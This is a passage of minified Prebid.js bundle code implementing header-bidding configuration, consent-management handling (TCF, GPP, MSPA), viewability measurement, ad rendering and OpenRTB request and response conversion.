value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)d(e)||(0,i.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,o.Qd)(e)&&!(0,r.q)(e))return(0,i.logError)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}}const m=function(){const e=[];let t,n,r,a=null;function l(){t={};const e=p({debug:d,bidderTimeout:3e3,enableSendAllBids:true,useBidCache:false,deviceAccess:true,disableAjaxTimeout:false,maxNestedIframes:10,maxBid:5e3,userSync:{topics:c}});n&&v(Object.keys(n).reduce((t,r)=>(n[r]!==e[r]&&(t[r]=e[r]||{}),t),{})),n=e,r={}}function u(){if(a&&r&&(0,o.Qd)(r[a])){const e=r[a],t=new Set([...Object.keys(n),...Object.keys(e)]),s={};for(const r of t){const t=n[r],a=e[r];s[r]=void 0===a?t:void 0===t?a:(0,o.Qd)(a)?(0,i.mergeDeep)({},t,a):a}return s}return{...n}}const[g,f]=[u,function(){const e=u();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map(e=>function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){const t=arguments.length<=0?void 0:arguments[0];return t?(0,s.A)(e(),t):u()}return y(...arguments)}),[m,h]=[f,g].map(e=>function(){let t=e(...arguments);return t&&"object"==typeof t&&(t=(0,o.Go)(t)),t});function b(e){if(!(0,o.Qd)(e))return void(0,i.logError)("setConfig options must be an object");const r=Object.keys(e),s={};r.forEach(r=>{let a=e[r];(0,o.Qd)(t[r])&&(0,o.Qd)(a)&&(a=Object.assign({},t[r],a));try{s[r]=n[r]=a}catch(e){(0,i.logWarn)(`Cannot set config for property ${r} : `,e)}}),v(s)}function y(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=n;if("string"!=typeof t&&(o=t,t="*",r=n||{}),"function"!=typeof o)return void(0,i.logError)("listener must be a function");const s={topic:t,callback:o};return e.push(s),r.init&&o("*"===t?f():{[t]:f(t)}),function(){e.splice(e.indexOf(s),1)}}function v(t){const n=Object.keys(t);e.filter(e=>n.includes(e.topic)).forEach(e=>{e.callback({[e.topic]:t[e.topic]})}),e.filter(e=>"*"===e.topic).forEach(e=>e.callback(t))}function E(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{!function(e){if(!(0,o.Qd)(e))throw new Error("setBidderConfig bidder options must be an object");if(!Array.isArray(e.bidders)||!e.bidders.length)throw new Error("setBidderConfig bidder options must contain a bidders list with at least 1 bidder");if(!(0,o.Qd)(e.config))throw new Error("setBidderConfig bidder options must contain a config object")}(e),e.bidders.forEach(n=>{r[n]||(r[n]=p({},!1)),Object.keys(e.config).forEach(s=>{const a=e.config[s],d=r[n][s];if((0,o.Qd)(a)&&(null==d||(0,o.Qd)(d))){const e=t?i.mergeDeep:Object.assign;r[n][s]=e({},d||{},a)}else r[n][s]=a})})}catch(e){(0,i.logError)(e)}}function A(e,t){a=e;try{return t()}finally{w()}}function w(){a=null}return l(),{getCurrentBidder:function(){return a},resetBidder:w,getConfig:f,getAnyConfig:g,readConfig:m,readAnyConfig:h,setConfig:b,mergeConfig:function(e){if(!(0,o.Qd)(e))return void(0,i.logError)("mergeConfig input must be an object");const t=(0,i.mergeDeep)(u(),e);return b({...t}),t},setDefaults:function(e){(0,o.Qd)(t)?(Object.assign(t,e),Object.assign(n,e)):(0,i.logError)("defaults must be an object")},resetConfig:l,runWithBidder:A,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return A(e,t.bind(this,...r))}(0,i.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:E,getBidderConfig:function(){return r},mergeBidderConfig:function(e){return E(e,!0)}}}()},93448:(e,t,n)=>{function r(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}n.d(t,{C:()=>r})}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[37769],{30183:(t,n,e)=>{e.d(n,{M:()=>h,g:()=>o});var c=e(10466),i=e(43958);function o(){try{const t=(0,c.getWindowTop)(),{scrollY:n,scrollX:e}=t,{height:i,width:o}=h();return{top:n,right:e+o,bottom:n+i,left:e}}catch(t){return{}}}function h(){const t=(0,i.Ot)();try{const n=t.innerHeight||t.document.documentElement.clientHeight||t.document.body.clientHeight||0;return{width:t.innerWidth||t.document.documentElement.clientWidth||t.document.body.clientWidth||0,height:n}}catch(t){return{}}}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[40315],{83367:(o,t,r)=>{function n(o){return"1"===o.navigator.doNotTrack||"1"===o.doNotTrack||"1"===o.navigator.msDoNotTrack||"yes"===o.navigator.doNotTrack?.toLowerCase?.()}function a(){let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;try{return n(o)||o!==o.top&&n(o.top)}catch(o){return!1}}r.d(t,{l:()=>a})}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[51085],{63293:(e,n,t)=>{t.d(n,{G:()=>r});const r='(()=>{"use strict";const e="Prebid Event",n="browserIntervention";window.render=function(t,r,i){let{ad:o,adUrl:s,width:d,height:c,instl:h}=t,{mkFrame:l,sendMessage:a}=r;if(function(){const t=window;if("ReportingObserver"in t)try{new t.ReportingObserver(t=>{var r;r=t[0],a(e,{event:n,intervention:r})},{buffered:!0,types:["intervention"]}).observe()}catch(e){}}(),!o&&!s){const e=new Error("Missing ad markup or URL");throw e.reason="noAd",e}{if(null==c){const e=i.document?.body;[e,e?.parentElement].filter(e=>null!=e?.style).forEach(e=>{e.style.height="100%"})}const e=i.document,n={width:d??"100%",height:c??"100%"};if(s&&!o?n.src=s:n.srcdoc=o,e.body.appendChild(l(e,n)),h&&i.frameElement){const e=i.frameElement.style;e.width=d?`${d}px`:"100vw",e.height=c?`${c}px`:"100vh"}}}})();'}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[57109],{29708:(e,t,n)=>{n.d(t,{Al:()=>l});var s=n(10466);class r{cmpApi=null;listenerId=void 0;setCmpApi(e){this.cmpApi=e}getCmpApi(){return this.cmpApi}setCmpListenerId(e){this.listenerId=e}getCmpListenerId(){return this.listenerId}resetCmpApis(){this.cmpApi=null,this.listenerId=void 0}getRemoveListenerParams(){const e=this.getCmpApi(),t=this.getCmpListenerId();return e&&"function"==typeof e&&null!=t?{command:"removeEventListener",callback:()=>this.resetCmpApis(),parameter:t}:null}}class i extends r{constructor(e){super(),this.getConsentData=e||(()=>null)}removeCmpEventListener(){const e=this.getRemoveListenerParams();if(e){const t=this.getConsentData();e.apiVersion=t?.apiVersion||2,(0,s.logInfo)("Removing TCF CMP event listener"),this.getCmpApi()(e)}}}class a extends r{removeCmpEventListener(){const e=this.getRemoveListenerParams();e&&((0,s.logInfo)("Removing GPP CMP event listener"),this.getCmpApi()(e))}}function l(e,t){switch(e){case"tcf":return new i(t);case"gpp":return new a;default:return(0,s.logError)(`Unknown CMP type: ${e}`),null}}},93254:(e,t,n)=>{n.d(t,{c5:()=>l,q4:()=>a});var s=n(13064);const r=0,i=1,a=2;function l(e){let{apiName:t,apiVersion:n,apiArgs:l=["command","callback","parameter","version"],callbackArgs:c=["returnValue","success"],mode:o=r}=e,p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;const u={},m=`${t}Call`,d=`${t}Return`;function f(e){const t="string"==typeof e.data&&e.data.includes(d)?JSON.parse(e.data):e.data;if(t?.[d]?.callId){const e=t[d];u.hasOwnProperty(e.callId)&&u[e.callId](...c.map(t=>e[t]))}}const[g,h]=function(){let e,n=p,s=!1;for(;null!=n;){try{if("function"==typeof n[t]){e=n,s=!0;break}}catch(e){}try{if(n.frames[`${t}Locator`]){e=n;break}}catch(e){}if(n===p.top)break;n=n.parent}return[e,s]}();if(!g)return;function v(e){return e=Object.assign({version:n},e),l.map(t=>[t,e[t]])}function C(e,t,n,s){const r="function"==typeof e;return function(a,l){if(s&&s(),o!==i){(null==l||l?t:n)(r?void 0:a)}r&&e.apply(this,arguments)}}let b;return h?b=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new s.U9((n,s)=>{const l=g[t](...v({...e,callback:e.callback||o===a?C(e.callback,n,s):void 0}).map(e=>{let[t,n]=e;return n}));(o===i||null==e.callback&&o===r)&&n(l)})}:(p.addEventListener("message",f,!1),b=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new s.U9((n,s)=>{const r=Math.random().toString(),a={[m]:{...Object.fromEntries(v(e).filter(e=>{let[t]=e;return"callback"!==t})),callId:r}};u[r]=C(e?.callback,n,s,(t||null==e?.callback)&&(()=>{delete u[r]})),g.postMessage(a,"*"),o===i&&n()})}),Object.assign(b,{isDirect:h,close(){!h&&p.removeEventListener("message",f)}})}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[90010],{13965:(n,e,t)=>{t.d(e,{yq:()=>c});var o=t(37841),a=t(10466),r=t(26665),s=t(13064),i=t(25291),l=t(32592);function c(){let n,e,t,{namespace:c,displayName:u,consentDataHandler:m,parseConsentData:g,getNullConsent:f,cmpHandlers:d,cmpEventCleanup:p,DEFAULT_CMP:C="iab",DEFAULT_CONSENT_TIMEOUT:D=1e4}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function h(n){return`consentManagement.${c} ${n}`}function b(n,e){return n(Object.assign({[`${c}Consent`]:m.getConsentData()},e))}function T(){return e().then(n=>{let{error:e}=n;return{error:e,consentData:m.getConsentData()}})}function k(){null==n&&(n=function(n,e){const t=new WeakSet;return(0,o.Ak)(n,function(n,o){return e().then(e=>{let{consentData:r,error:s}=e;!s||r&&t.has(s)||(t.add(s),(0,a.logWarn)(s.message,...s.args||[])),n.call(this,o)}).catch(e=>{(0,a.logError)(`${e?.message} Canceling auction as per consentManagement config.`,...e?.args||[]),n.stopTiming(),"function"==typeof o.bidsBackHandler?o.bidsBackHandler():(0,a.logError)("Error executing bidsBackHandler")})})}(c,()=>e()),(0,l.Yn)("requestBids").before(n,50),i.U3.before(b),(0,a.logInfo)(`${u} consentManagement module has been activated...`))}function E(){null!=n&&((0,l.Yn)("requestBids").getHooks({hook:n}).remove(),i.U3.getHooks({hook:b}).remove(),n=null,(0,a.logInfo)(`${u} consentManagement module has been deactivated...`))}return function(o){const i=o?.[c];if(!i||"object"!=typeof i)return(0,a.logWarn)(h("config not defined, exiting consent manager module")),E(),{};if(!1===i?.enabled)return(0,a.logWarn)(h("config enabled is set to false, disabling consent manager module")),function(){if(E(),"function"==typeof p)try{p()}catch(n){(0,a.logError)(`Error during CMP event cleanup for ${u}:`,n)}}(),{};let l,b;(0,r.O8)(i.cmpApi)?l=i.cmpApi:(l=C,(0,a.logInfo)(h(`config did not specify cmp.  Using system default setting (${C}).`))),(0,r.Et)(i.timeout)?b=i.timeout:(b=D,(0,a.logInfo)(h(`config did not specify timeout.  Using system default setting (${D}).`)));const y=(0,r.Et)(i.actionTimeout)?i.actionTimeout:null;let $;"static"===l?(0,r.Qd)(i.consentData)?(t=i.consentData,b=null,$=()=>new s.U9(n=>n(m.setConsentData(g(t))))):(0,a.logError)(h("config with cmpApi: 'static' did not specify consentData. No consents will be available to adapters.")):d.hasOwnProperty(l)?$=d[l]:(m.setConsentData(null),(0,a.logWarn)(`${u} CMP framework (${l}) is not a supported framework.  Aborting consentManagement module and resuming auction.`),$=()=>s.U9.resolve());const w=()=>function(n){let e,{name:t,consentDataHandler:o,setupCmp:a,cmpTimeout:r,actionTimeout:s,getNullConsent:i}=n;return o.enable(),new Promise((n,l)=>{let c,u=!1;function m(a){null!=e&&clearTimeout(e),e=null!=a?setTimeout(()=>{const e=o.getConsentData()??(u?c:i()),a="timeout waiting for "+(u?"user action on CMP":"CMP to load");o.setConsentData(e),n({consentData:e,error:new Error(`${t} ${a}`)})},a):null}a(function(n){c=n,u||(u=!0,null!=s&&m(s))}).then(()=>n({consentData:o.getConsentData()}),l),null!=r&&m(r)}).finally(()=>{e&&clearTimeout(e)}).catch(n=>{throw o.setConsentData(null),n})}({name:u,consentDataHandler:m,setupCmp:$,cmpTimeout:b,actionTimeout:y,getNullConsent:f});return e=(()=>{let n;return function(){return null==n&&(n=w().catch(e=>{throw n=null,e})),n}})(),k(),{cmpHandler:l,cmpTimeout:b,actionTimeout:y,staticConsentData:t,loadConsentData:T,requestBidsHook:n}}}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[40082],{31997:(e,n,t)=>{t.d(n,{l:()=>v});var i=t(53202),o=t(45808),s=t(41385),r=t(10466);function a(e){return null!=e&&0!==e}function c(e){return["MspaServiceProviderMode","Gpc"].some(n=>1===e[n])||2===e.PersonalDataConsents||1===e.KnownChildSensitiveDataConsents[0]||1===e.KnownChildSensitiveDataConsents[2]||a(e.KnownChildSensitiveDataConsents[1])||0===e.MspaCoveredTransaction}function l(e,n){return["SensitiveDataProcessingOptOutNotice","SensitiveDataLimitUseNotice"].some(t=>e[t]===n)}function u(e){return c(e)||["Sale","Sharing","TargetedAdvertising"].some(n=>{const t=e[`${n}OptOut`],i=e[`${n}OptOutNotice`];return 1===t||2===i||2===t&&0===i})||2===e.SharingNotice||2===e.SharingOptOut&&0===e.SharingNotice}const f=(()=>{const e=(()=>{const e=[6,7,9,10,12,14,16].map(e=>--e),n=Array.from(Array(16).keys()).filter(e=>7!==e),t=n.filter(n=>!e.includes(n));return Object.fromEntries(Object.entries({1:12,2:16}).map(i=>{let[o,s]=i;const r=e=>e<s;return[o,{cannotBeInScope:e.filter(r),allExceptGeo:n.filter(r),mustHaveConsent:t.filter(r)}]}))})();return function(n){const{cannotBeInScope:t,mustHaveConsent:i,allExceptGeo:o}=e[n.Version];return u(n)||l(n,2)||t.some(e=>a(n.SensitiveDataProcessing[e]))||i.some(e=>1===n.SensitiveDataProcessing[e])||l(n,0)&&o.some(e=>2===n.SensitiveDataProcessing[e])}})();const p={[o.Ml]:u,[o.yl]:u,[o.qX]:f,[o.hE]:function(e){const n=e.SensitiveDataProcessing[7];return 1===n||c(e)||l(e,2)||l(e,0)&&2===n}};function v(e,n){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:p,a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:i.qB,c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:()=>s.ad.getConsentData();const l=[],u=`MSPA (GPP '${e}' for section${n.length>1?"s":""} ${n.join(", ")})`;return(0,r.logInfo)(`Enabling activity controls for ${u}`),Object.entries(o).forEach(i=>{let[o,r]=i;l.push(a(o,u,function(e,n,t){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:()=>s.ad.getConsentData()?.applicableSections;return function(){if(i().some(n=>e.includes(n))){const e=n();if(null==e)return{allow:!1,reason:"consent data not available"};if(![1,2].includes(e.Version))return{allow:!1,reason:`unsupported consent specification version "${e.Version}"`};if(t(e))return{allow:!1}}}}(n,()=>{return t((n=c()?.parsedSections?.[e],Array.isArray(n)?n.reduceRight((e,n)=>Object.assign(n,e),{}):n));var n},r,()=>c()?.applicableSections||[])))}),()=>l.forEach(e=>e())}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[33005],{52819:(t,e,n)=>{n.d(e,{Cn:()=>r,eu:()=>w,ho:()=>f,mw:()=>a,n9:()=>s,p:()=>u,ph:()=>l});var o=n(51833),g=n(10466),d=n(58928);const i=new Map;function a(t){return e=>(0,g.compareCodeAndSlot)(e,t)}function l(t,e){if(!t||"string"!=typeof t)return!1;window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{window.googletag.pubads().setTargeting(t,e)})}function s(t){let e;return(0,g.isGptPubadsDefined)()&&(e=window.googletag.pubads().getSlots().find(a(t))),e}function u(t){if(i.has(t))return i.get(t);const e=s(t);let n={};return e&&(n={gptSlot:e.getAdUnitPath(),divId:e.getSlotElementId()}),!(0,g.isEmpty)(n)&&i.set(t,n),n}const r=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function w(t){return Object.entries({[r[0]]:c(t,["user.data"],4),[r[1]]:c(t,o.Dy.map(t=>`${t}.content.data`),6)}).map(t=>{let[e,n]=t;return n.length?{taxonomy:e,values:n}:null}).filter(t=>t)}function c(t,e,n){return e.flatMap(e=>(0,d.A)(t,e)||[]).filter(t=>t.ext?.segtax===n).flatMap(t=>t.segment?.map(t=>t.id)).filter(t=>t).filter(g.uniques)}function f(t){!function(t,e){const n=()=>window.googletag.pubads().addEventListener(t,e);(0,g.isGptPubadsDefined)()?n():(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(n))}("slotRenderEnded",t)}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[58498],{7500:(e,t,r)=>{r.d(t,{K:()=>o,X:()=>i});var n=r(59794);const i={1:n.D4,2:n.G_,4:n.s6};function o(e,t,r){if(e.mediaType)return;const n=r.mediaType;if(!n&&!i.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=n||i[t.mtype]}},9201:(e,t,r)=>{r.d(t,{T:()=>b,A:()=>f});const n=new WeakMap;var i=r(10466),o=r(59794);var s=r(36220);var a=r(7500),d=r(26665);var p=r(22517),c=r(51833),u=r(88417);const m={[p.S3]:{fpd:{priority:99,fn(e,t){(0,i.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,c.i8)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,i.generateUUID)(),test:e.test||0});const r=parseInt(t.timeout,10);isNaN(r)||(e.tmax=r)}}},[p.Tb]:{fpd:{priority:99,fn(e,t){(0,i.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.D4)return;const n=t?.mediaTypes?.banner;if(n){const r={topframe:!0===(0,i.inIframe)()?0:1};n.sizes&&null==t.ortb2Imp?.banner?.format&&(r.format=(0,i.sizesToSizeTuples)(n.sizes).map(i.sizeTupleToRtbSize)),n.hasOwnProperty("pos")&&(r.pos=n.pos),e.banner=(0,i.mergeDeep)(r,e.banner)}}},secure:{fn(e,t){e.secure=e.secure??1}}},[p.WR]:{mediaType:{priority:99,fn:a.K},banner:{fn:function(){let{createPixel:e=e=>(0,i.createTrackPixelHtml)(decodeURIComponent(e),i.encodeMacroURI)}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,r){t.mediaType===o.D4&&(r.adm&&r.nurl?t.ad=e(r.nurl)+r.adm:r.adm?t.ad=r.adm:r.nurl&&(t.adUrl=r.nurl))}}()},props:{fn(e,t,r){Object.entries({requestId:r.bidRequest?.bidId,seatBidId:t.id,cpm:t.price,currency:r.ortbResponse.cur||r.currency,width:t.w,height:t.h,wratio:t.wratio,hratio:t.hratio,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||r.ttl,netRevenue:r.netRevenue}).filter(e=>{let[t,r]=e;return void 0!==r}).forEach(t=>{let[r,n]=t;e[r]=n}),e.meta||(e.meta={}),t.adomain&&(e.meta.advertiserDomains=t.adomain),t.ext?.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr),t.ext?.eventtrackers&&(e.eventtrackers=(e.eventtrackers??[]).concat(t.ext.eventtrackers))}}}};m[p.Tb].native={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.s6)return;let n=t.nativeOrtbRequest;n&&(n=Object.assign({},r.nativeRequest,n),n.assets?.length?e.native=(0,i.mergeDeep)({},{request:JSON.stringify(n),ver:n.ver},e.native):(0,i.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},m[p.WR].native={fn:function(e,t){if(e.mediaType===o.s6){let r;if(r="string"==typeof t.adm?JSON.parse(t.adm):t.adm,!(0,d.Qd)(r)||!Array.isArray(r.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:r}}}},m[p.Tb].video={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.G_)return;const n=t?.mediaTypes?.video;if(!(0,i.isEmpty)(n)){const t=Object.fromEntries(Object.entries(n).filter(e=>{let[t]=e;return s.Zy.has(t)}));if(n.playerSize){const e=(0,i.sizesToSizeTuples)(n.playerSize).map(i.sizeTupleToRtbSize);e.length>1&&(0,i.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,i.mergeDeep)(t,e.video)}}},m[p.WR].video={fn:function(e,t,r){e.mediaType===o.G_&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}},m[p.Tb].audio={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==o.FY)return;const n=t?.mediaTypes?.audio;if(!(0,i.isEmpty)(n)){const t=Object.fromEntries(Object.entries(n).filter(e=>{let[t]=e;return u.Ai.has(t)}));e.audio=(0,i.mergeDeep)(t,e.audio)}}},m[p.WR].audio={fn:function(e,t){e.mediaType===o.FY&&(t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}};var l=r(60877);function f(){let{context:e={},processors:t=b,overrides:r={},imp:o,request:s,bidResponse:a,response:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const c=new WeakMap;function u(e,i,o,s){let a;return function(){null==a&&(a=function(){let a=o.bind(this,function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n.has(e)){const t=Object.entries(e);t.sort((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:e>t?-1:1),n.set(e,t.map(e=>{let[t,r]=e;return[t,r.fn]}))}const r=n.get(e).filter(e=>{let[r]=e;return!t.hasOwnProperty(r)||t[r]}).map(function(e){let[r,n]=e;return t.hasOwnProperty(r)?t[r].bind(this,n):n});return function(){const e=Array.from(arguments);r.forEach(t=>{t.apply(this,e)})}}(t()[e]||{},r[e]||{}));return i&&(a=i.bind(this,a)),function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];try{return a.apply(this,t)}catch(e){s.call(this,e,...t)}}}());for(var d=arguments.length,p=new Array(d),c=0;c<d;c++)p[c]=arguments[c];return a.apply(this,p)}}const m=u(p.Tb,o,function(e,t,r){const n={};return e(n,t,r),n},function(e,t,r){(0,i.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})}),l=u(p.S3,s,function(e,t,r,n){const i={imp:t};return e(i,r,n),i},function(e,t,r,n){throw(0,i.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:n}),e}),f=u(p.WR,a,function(e,t,r){const n={};return e(n,t,r),n},function(e,t,r){(0,i.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})}),y=u(p.Cf,d,function(e,t,r,n){const i={bids:t};return e(i,r,n),i},function(e,t,r,n){throw(0,i.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:n}),e});return{toORTB(t){let{bidderRequest:r,bidRequests:n,context:o={}}=t;n=n||r.bids;const s={req:Object.assign({bidRequests:n},e,o),imp:{}};s.req.impContext=s.imp;const a=n.map(t=>{const n=Object.assign({bidderRequest:r,reqContext:s.req},e,o),a=m(t,n);if(null!=a){if(a.hasOwnProperty("id"))return Object.assign(n,{bidRequest:t,imp:a}),s.imp[a.id]=n,a;(0,i.logError)("Converted ORTB imp does not specify an id, ignoring bid request",t,a)}}).filter(Boolean),d=l(a,r,s.req);return s.req.bidderRequest=r,null!=d&&c.set(d,s),d},fromORTB(e){let{request:t,response:r}=e;const n=c.get(t);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function o(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:t},r)}const s=Object.fromEntries((t.imp||[]).map(e=>[e.id,e])),a=(r?.seatbid||[]).flatMap(e=>(e.bid||[]).map(t=>{if(s.hasOwnProperty(t.impid)&&n.imp.hasOwnProperty(t.impid))return f(t,o(n.imp[t.impid],{imp:s[t.impid],seatbid:e,ortbResponse:r}));(0,i.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",t)})).filter(Boolean);return y(a,r,o(n.req))}}}const b=(0,i.memoize)(()=>(0,l.U)(m,(0,p.yB)(p.qN)))},60877:(e,t,r)=>{r.d(t,{U:()=>i});var n=r(22517);function i(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const o=t.shift(),s=t.length>1?i(...t):t[0];return Object.fromEntries(n.zt.map(e=>[e,Object.assign({},o[e],s[e])]))}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[18139],{33457:(r,e,s)=>{function t(r){if(!r)return;let e=[];if(r.mediaTypes&&r.mediaTypes.banner&&Array.isArray(r.mediaTypes.banner.sizes)){const s=r.mediaTypes.banner.sizes;Array.isArray(s[0])?e=s:e.push(s)}else Array.isArray(r.sizes)&&(Array.isArray(r.sizes[0])?e=r.sizes:e.push(r.sizes));return e}function n(r){const e=[];return Array.isArray(r)&&2===r.length&&!Array.isArray(r[0])?e.push({width:parseInt(r[0],10),height:parseInt(r[1],10)}):Array.isArray(r)&&Array.isArray(r[0])&&r.forEach(r=>{e.push({width:parseInt(r[0],10),height:parseInt(r[1],10)})}),e}function h(r){return r.reduce((r,e)=>e.h*e.w<r.h*r.w?e:r)}s.d(e,{Ck:()=>n,M$:()=>h,up:()=>t})},70149:(r,e,s)=>{s.d(e,{p:()=>n,w:()=>h});var t=s(26665);function n(r){const e=[];let s={};if(t.cy(r)&&2===r.length&&!t.cy(r[0]))s.width=parseInt(r[0],10),s.height=parseInt(r[1],10),e.push(s);else if("object"==typeof r)for(let t=0;t<r.length;t++){const n=r[t];s={},s.width=parseInt(n[0],10),s.height=parseInt(n[1],10),e.push(s)}return e}const h=[{w:300,h:250},{w:300,h:600},{w:728,h:90},{w:970,h:250},{w:320,h:50},{w:160,h:600},{w:320,h:180},{w:320,h:100},{w:336,h:280}]}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[32316],{28317:(e,n,t)=>{t.d(n,{G:()=>l});var s=t(57215);const u=new Map;function l(e){let n;return u.has(e)?n=u.get(e):(n=e.getBoundingClientRect(),u.set(e,n)),n}s.gH.before((e,n)=>{u.clear(),e(n)})}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[24472],{44621:(t,i,o)=>{o.d(i,{K_:()=>r,UX:()=>l,gl:()=>g,tF:()=>f});var h=o(43958),e=o(10466),n=o(28317);function l(t){let{w:i,h:o}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{width:h,height:e,left:l,top:r,right:f,bottom:g,x:u,y:m}=(0,n.G)(t);return(0===h||0===e)&&i&&o&&(h=i,e=o,f=l+i,g=r+o),{width:h,height:e,left:l,top:r,right:f,bottom:g,x:u,y:m}}const r=function(t){let{w:i,h:o}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const e=l(t,{w:i,h:o}),{innerHeight:n,innerWidth:r}=(0,h.Ot)(),f=function(t){const i={left:t[0].left,right:t[0].right,top:t[0].top,bottom:t[0].bottom};for(let o=1;o<t.length;++o){if(i.left=Math.max(i.left,t[o].left),i.right=Math.min(i.right,t[o].right),i.left>=i.right)return null;if(i.top=Math.max(i.top,t[o].top),i.bottom=Math.min(i.bottom,t[o].bottom),i.top>=i.bottom)return null}return i.width=i.right-i.left,i.height=i.bottom-i.top,i}([{left:0,top:0,right:r,bottom:n},e]);let g,u;return null!==f?(g=f.width*f.height,u=e.width*e.height,g/u*100):0};function f(t){return!(0,e.inIframe)()&&null!==t}function g(t,i,o){return"visible"===i.document.visibilityState?r(t,o):0}}}]);
(self.pbjsChunk=self.pbjsChunk||[]).push([[67464],{76685:(e,r,n)=>{n.d(r,{k:()=>i,z:()=>l});var a=n(26665),t=n(10466);const l=function(e,r){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";if((0,a.O8)(r)&&r.length>0){const n=r.split("|").filter(e=>e.trim().length>0);r=n.map(e=>e.trim()).join("|"),e.ext.key_val=r}else(0,t.logWarn)(n+"Ignoring param : dctr with value : "+r+", expects string-value, found empty or non-string value")},i=function(e,r){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";(0,a.cy)(r)?r.forEach(r=>{"string"==typeof r&&r.length>3?(e.pmp||(e.pmp={private_auction:0,deals:[]}),e.pmp.deals.push({id:r})):(0,t.logWarn)(`${n}Error: deal-id present in array bid.params.deals should be a string with more than 3 characters length, deal-id ignored: ${r}`)}):(0,t.logWarn)(`${n}Error: bid.params.deals should be an array of strings.`)}}}]);
